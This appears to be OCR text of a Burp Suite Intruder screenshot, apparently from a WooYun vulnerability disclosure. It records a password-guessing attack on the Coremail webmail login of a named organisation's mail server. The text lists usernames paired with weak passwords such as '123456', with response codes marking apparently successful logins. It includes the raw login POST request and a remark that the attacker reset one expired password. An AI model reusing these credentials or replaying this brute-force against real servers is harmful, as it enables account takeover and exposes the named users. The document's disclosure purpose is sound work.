 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
10 luying 123456 302 428
315 liming 123456 302 428
887 yangshuwang 123456 302 428
1578 lijian a123456 302 428
472 wangliang 123456 200 2055
776 liukehao 123456 200 4134
这个用户密码过期..我改成了a123456
526 wangfeng 123456 200 7951
668 zhaoyong 123456 200 7951
1623 wangfeng a123456 200 7952
1765 zhaoyong a123456 200 7952
282 liyi 123456 200 7960
288 lina 123456 200 7960
321 lili 123456 200 7960
368 libo 123456 200 7960
914 heju 123456 200 7960
Request Response
Raw Params Headers Hex
POST /coremail/index.jsp?cus=1 HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer: http://mail.ztjs.cn/
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: mail.ztjs.cn
Content-Length: 88
Pragma: no-cache
Cookie: uid=111111; locale=zh_CN
Connection: close
locale=zh_CN&uid=luying&nodetect=false&password=123456&action%3Alogin=%E7%99%BB%E5%BD%95
www.wooyun.org